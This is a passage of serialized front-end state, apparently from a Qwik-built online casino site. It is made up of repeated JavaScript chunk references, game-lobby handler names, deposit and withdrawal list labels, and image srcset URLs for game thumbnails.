@p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[58]",[],{"commonData":"1pv","allMainNavValues":"3ph","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3pk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3pl 3pm]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3pm]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3po 3pm]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3pr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ps 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3pn 3pp 3po 3pq 3pt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3pn 3pv 3po 3pq 3pt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3pn 3pv 3po 3pq 3pt]",{"openGameLobbyQRL":"3pu","launchGameItemQRL":"3pw","launchProviderGameItemQRL":"3px","checkGameAllowedQRL":"3po"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5a]",[],{"commonData":"1pv","allMainNavValues":"3q4","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3q7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3q8 3q9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3q9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3qb 3q9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qe 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3qf 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3qa 3qc 3qb 3qd 3qg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3qa 3qi 3qb 3qd 3qg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3qa 3qi 3qb 3qd 3qg]",{"openGameLobbyQRL":"3qh","launchGameItemQRL":"3qj","launchProviderGameItemQRL":"3qk","checkGameAllowedQRL":"3qb"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5c]",[],{"commonData":"1pv","allMainNavValues":"3qr","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3qv 3qw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3qw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3qy 3qw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3r1 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3r2 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3qx 3qz 3qy 3r0 3r3]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3qx 3r5 3qy 3r0 3r3]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3qx 3r5 3qy 3r0 3r3]",{"openGameLobbyQRL":"3r4","launchGameItemQRL":"3r6","launchProviderGameItemQRL":"3r7","checkGameAllowedQRL":"3qy"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5e]",[],{"commonData":"1pv","allMainNavValues":"3re","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3rh 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ri 3rj]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3rj]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3rl 3rj]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ro 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3rp 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3rk 3rm 3rl 3rn 3rq]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3rk 3rs 3rl 3rn 3rq]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3rk 3rs 3rl 3rn 3rq]",{"openGameLobbyQRL":"3rr","launchGameItemQRL":"3rt","launchProviderGameItemQRL":"3ru","checkGameAllowedQRL":"3rl"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5g]",[],{"commonData":"1pv","allMainNavValues":"3s1","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3s4 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3s5 3s6]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3s6]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3s8 3s6]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sb 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3sc 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3s7 3s9 3s8 3sa 3sd]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3s7 3sf 3s8 3sa 3sd]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3s7 3sf 3s8 3sa 3sd]",{"openGameLobbyQRL":"3se","launchGameItemQRL":"3sg","launchProviderGameItemQRL":"3sh","checkGameAllowedQRL":"3s8"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5i]",[],{"commonData":"1pv","allMainNavValues":"3so","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sr 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ss 3st]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3st]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3sv 3st]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sy 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3sz 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3su 3sw 3sv 3sx 3t0]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3su 3t2 3sv 3sx 3t0]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3su 3t2 3sv 3sx 3t0]",{"openGameLobbyQRL":"3t1","launchGameItemQRL":"3t3","launchProviderGameItemQRL":"3t4","checkGameAllowedQRL":"3sv"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5k]",[],{"commonData":"1pv","allMainNavValues":"3tb","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3te 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3tf 3tg]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3tg]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ti 3tg]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3tl 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3tm 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3th 3tj 3ti 3tk 3tn]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3th 3tp 3ti 3tk 3tn]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3th 3tp 3ti 3tk 3tn]",{"openGameLobbyQRL":"3to","launchGameItemQRL":"3tq","launchProviderGameItemQRL":"3tr","checkGameAllowedQRL":"3ti"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5m]",[],{"commonData":"1pv","allMainNavValues":"3ty","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3u1 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3u2 3u3]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3u3]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3u5 3u3]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3u8 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3u9 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3u4 3u6 3u5 3u7 3ua]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3u4 3uc 3u5 3u7 3ua]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3u4 3uc 3u5 3u7 3ua]",{"openGameLobbyQRL":"3ub","launchGameItemQRL":"3ud","launchProviderGameItemQRL":"3ue","checkGameAllowedQRL":"3u5"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5o]",[],{"commonData":"1pv","allMainNavValues":"3ul","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3uo 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3up 3uq]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3uq]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3us 3uq]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3uv 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3uw 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ur 3ut 3us 3uu 3ux]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ur 3uz 3us 3uu 3ux]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ur 3uz 3us 3uu 3ux]",{"openGameLobbyQRL":"3uy","launchGameItemQRL":"3v0","launchProviderGameItemQRL":"3v1","checkGameAllowedQRL":"3us"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5q]",[],{"commonData":"1pv","allMainNavValues":"3v8","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vb 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3vc 3vd]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3vd]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3vf 3vd]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vi 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3vj 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ve 3vg 3vf 3vh 3vk]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ve 3vm 3vf 3vh 3vk]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ve 3vm 3vf 3vh 3vk]",{"openGameLobbyQRL":"3vl","launchGameItemQRL":"3vn","launchProviderGameItemQRL":"3vo","checkGameAllowedQRL":"3vf"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5s]",[],{"commonData":"1pv","allMainNavValues":"3vv","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vy 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3vz 3w0]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3w0]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3w2 3w0]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3w5 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3w6 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3w1 3w3 3w2 3w4 3w7]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3w1 3w9 3w2 3w4 3w7]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3w1 3w9 3w2 3w4 3w7]",{"openGameLobbyQRL":"3w8","launchGameItemQRL":"3wa","launchProviderGameItemQRL":"3wb","checkGameAllowedQRL":"3w2"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5u]",[],{"commonData":"1pv","allMainNavValues":"3wi","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3wl 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3wm 3wn]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3wn]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3wp 3wn]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ws 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3wt 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3wo 3wq 3wp 3wr 3wu]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3wo 3ww 3wp 3wr 3wu]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3wo 3ww 3wp 3wr 3wu]",{"openGameLobbyQRL":"3wv","launchGameItemQRL":"3wx","launchProviderGameItemQRL":"3wy","checkGameAllowedQRL":"3wp"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5w]",[],{"commonData":"1pv","allMainNavValues":"3x5","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3x8 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3x9 3xa]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3xa]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3xc 3xa]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3xf 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3xg 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3xb 3xd 3xc 3xe 3xh]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3xb 3xj 3xc 3xe 3xh]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3xb 3xj 3xc 3xe 3xh]",{"openGameLobbyQRL":"3xi","launchGameItemQRL":"3xk","launchProviderGameItemQRL":"3xl","checkGameAllowedQRL":"3xc"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5y]","lastWinnerList","Last Withdraw","\u00112sm @q","lastDepositList","Last Deposit","\u00112sm @r","\u0010q-N2Lg0RwG.js#s_34piWK6eCAQ","\u0010q-XD9Szycy.js#s_pR5eyEb2GWA","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]",{"showHelpPopup":"2o","helpPopup":"1to","toggleHelpPopupQRL":"2ug"},"\u00113y1 @s","\u0002q-FOi4vCr9.js#s_DiXHwgoFNPc","64vcbs-0","\u00111q5 @t",{"$$toasts":"3y5","dismiss$":"1q3"},"\u0002q-pelUidOv.js#s_7VxAd1JO8OA","\u0002q-L-71I0gT.js#s_HqmpfdsZ3IY"," ","\u0002q-KxmlBJYq.js#s_JNBOYphWAnw[2d]","\u0002q-KxmlBJYq.js#s_0SGVYwvrX9Y",{"showLangMenu":"2d","onSelectLang":"3yb","toggleLangMenu":"3ya","currLang":"7w"},"\u00113yc @u","\u0010q-LKK_v6rX.js#s_pbj1qiEmIww","\u0010q-nkeOYt6m.js#s_oFSgc4XUikA","\u00112sm @v","\u00112sm @w","\u00112sm @x","\u00112sm @y","\u0002q-UyRL1gKL.js#s_tktTDY84Tnw","d4qymi-0","#hkb-results","\u00112sm @z",{"class":"9d","parentId":"3ym","$$results":"3yn"},"\u0002q-l70P6VvA.js#s_afLRsOT310E","ji3qfd-0","\u00115z! @10","\u0002q-9e9ICS9z.js#s_1Mj0TcxVJ0A","ygeay9-0","\u001160! @10","lg:hidden","\u00111tg @5","\u00111tg @11",{"class":"3yv","zIndex":"jz","$$isAuth":"3yw","$$livechatUrl":"3yx"},"\u0002q-wa6ac4Bc.js#s_YcwJSZih5cE","xu22uv-0","https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@3x.webp?v=0.1 3x, ","\u00112r! @12","\u00112r! @13","\u00112r! @14","\u001164! @15","\u001164! @16","\u0002q-wKFUvrGY.js#s_fztZbYo9Tlw","i8duzq-0","\u0012#df","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.webp?v=0.1 3x, ","\u00112t! @12","\u00112t! @13","\u00112t! @14","\u001165! @15","\u001165! @16","\u0012#dm","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.avif?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.avif?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.avif?v=0.6 3x, ","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.webp?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.webp?v=0.6 3x, ","\u00112v! @12","\u00112v! @13","\u00112v! @14","\u001166! @15","\u001166! @16","\u0012#dt","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.webp?v=0.2 3x, ","\u00112x! @12","\u00112x! @13","\u00112x! @14","\u001167! @15","\u001167! @16","\u0012#e0","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.webp?v=0.1 3x, ","\u00112z! @12","\u00112z! @13","\u00112z! @14","\u001168! @15","\u001168! @16","\u0012#e6","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.webp?v=0.2 3x, ","\u001131! @12","\u001131! @13","\u001131! @14","\u001169! @15","\u001169! @16","\u0012#ed","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.webp?v=0.4 3x, ","\u001133! @12","\u001133! @13","\u001133! @14","\u00116a! @15","\u00116a! @16","\u0012#ek","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.webp?v=0.1 3x, ","\u001135! @12","\u001135! @13","\u001135! @14","\u00116b! @15","\u00116b! @16","\u0012#eq","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.webp?v=0.1 3x, ","\u001137! @12","\u001137! @13","\u001137! @14","\u00116c! @15","\u00116c! @16","\u0012#ez","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.webp?v=0.1 3x, ","\u001139! @12","\u001139! @13","\u001139! @14","\u00116d! @15","\u00116d! @16","\u0012#f6","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.webp?v=0.1 3x, ","\u00113b! @12","\u00113b! @13","\u00113b! @14","\u00116e! @15","\u00116e! @16","\u0012#fd","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.avif?v=0.1 3x, 